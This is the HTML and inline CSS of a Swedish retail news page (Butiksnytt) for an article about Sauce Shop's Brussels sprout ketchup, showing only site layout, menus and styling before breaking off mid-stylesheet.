85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></div><ul id="menu-butiksnytt-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20579"><a href="https://www.butiksnytt.se/livsmedel-i-hyllan/"><div class="tdb-menu-item-text">Produktnytt</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20577"><a href="https://www.butiksnytt.se/kronika/"><div class="tdb-menu-item-text">DEBATT</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20580"><a href="https://www.butiksnytt.se/nytt-jobb/"><div class="tdb-menu-item-text">Nytt jobb</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_43 "  style="height: 32px"></div><div class="td_block_wrap tdb_search_form tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_44{text-align:left}.tdi_44 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_44 .tdb-search-form-btn-icon{top:0px}.tdi_44 .tdb-search-msg{margin-top:11px}.tdi_44 .tdb-search-form-inner{background-color:#ffffff}.tdi_44 .tdb-search-form-btn{background-color:#dd3333}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.butiksnytt.se/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_44" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>SÖK I ARKIVET</span></button></div></form></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_45 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-top:4px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_45{float:right;clear:none}</style>
<style>.tdi_46 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:41.6px}.tdi_46 .tdm-social-item i.td-icon-linkedin,.tdi_46 .tdm-social-item i.td-icon-pinterest,.tdi_46 .tdm-social-item i.td-icon-blogger,.tdi_46 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_46 .tdm-social-item{width:41.6px;height:41.6px;margin:0px 0px 0px 0}.tdi_46 .tdm-social-item i,.tds-team-member2 .tdi_46.tds-social1 .tdm-social-item i{color:var(--metro-blue-acc)}.tdi_46 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_46.tds-social1 .tdm-social-item:hover i{color:#dd3333}.tdi_46 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#ffffff}.tdi_46 .tdm-social-item-wrap:hover .tdm-social-text{color:#dd3333}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:34.8px}.tdi_46 .tdm-social-item i.td-icon-linkedin,.tdi_46 .tdm-social-item i.td-icon-pinterest,.tdi_46 .tdm-social-item i.td-icon-blogger,.tdi_46 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_46 .tdm-social-item{width:34.8px;height:34.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_46"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/butiksnytt"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/butiksnytt"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/butiksnytt_magasin"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="https://www.instagram.com/butiksnytt_magasin"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.twitter.com/butiksnytt"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="https://www.twitter.com/butiksnytt"  class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_date tdi_47 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_47{float:right;clear:none}.tdi_47 .tdb-head-date-txt{color:#999999;font-size:14px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">torsdag, januari 22, 2026</div></div></div> <!-- ./block --></div></div></div></div><div id="tdi_48" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_49  wpb_row td-pb-row" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:block}.tdi_49 .tdc-columns{width:100%}.tdi_49:before,.tdi_49:after{display:table}</style><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}.tdi_51{padding-bottom:24px!important;position:relative}</style>
<div class="tdi_50_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_50_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div><style>.tdi_50_rand_style{background-color:#dd3333!important}</style></div><div class="wpb_wrapper" ><div class="vc_row_inner tdi_53  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_53{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_53,.tdi_53 .tdc-inner-columns{display:block}.tdi_53 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_55  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55 .vc_column-inner>.wpb_wrapper,.tdi_55 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_55 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_56  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_56"><span 
                            class="td_single_image_bg" 
                            style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2024/08/butiksloggor-kopiera.jpg');" ></span>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_56 .td_single_image_bg{height:65px;padding-bottom:0;background-size:100% auto;background-repeat:no-repeat;background-position:center top}.tdi_56:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div></div></div></div></div></div></div></div></div><div id="tdi_57" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_58,.tdi_58 .tdc-columns{min-height:0}.tdi_58,.tdi_58 .tdc-columns{display:block}.tdi_58 .tdc-columns{width:100%}.tdi_58:before,.tdi_58:after{display:table}.tdi_58{position:relative}.tdi_58 .td_block_wrap{text-align:left}</style>
<div class="tdi_57_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_57_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_62 "  style="height: 32px"></div></div></div></div></div></div></div>                    </div>
                            </div>
            
<article id="post-8620" class="td-post-template-4 post-8620 post type-post status-publish format-standard has-post-thumbnail category-ihyllan tag-butiksnytt tag-dagligvaruhandeln tag-pam-och-james tag-sas tag-sauce-shops td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.butiksnytt.se/">Hem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visa alla inlägg i I Hyllan" class="entry-crumb" href="https://www.butiksnytt.se/category/ihyllan/">I Hyllan</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Julens smaköverraskning – Brysselkålketchup i hyllan</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-servering-brysselkol-Beriksson-1.jpg" data-caption=""><img width="750" height="562" class="entry-thumb td-modal-image" src="https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-servering-brysselkol-Beriksson-1.jpg" srcset="https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-servering-brysselkol-Beriksson-1.jpg 750w, https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-servering-brysselkol-Beriksson-1-300x225.jpg 300w, https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-servering-brysselkol-Beriksson-1-80x60.jpg 80w, https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-servering-brysselkol-Beriksson-1-265x198.jpg 265w, https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-servering-brysselkol-Beriksson-1-696x522.jpg 696w, https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-servering-brysselkol-Beriksson-1-560x420.jpg 560w" sizes="(max-width: 750px) 100vw, 750px" alt="SauceShop-Brysselkålketchup-servering-brysselkol-Beriksson - butiksnytt" title="SauceShop-Brysselkålketchup-servering-brysselkol-Beriksson (1)"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.butiksnytt.se/category/ihyllan/">I Hyllan</a></li></ul>                <h1 class="entry-title">Julens smaköverraskning – Brysselkålketchup i hyllan</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">Av</div> <a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a><div class="td-author-line"> - </div> </div>                                                                            </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.butiksnytt.se/julens-smakoverraskning-brysselkalketchup-i-hyllan/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg 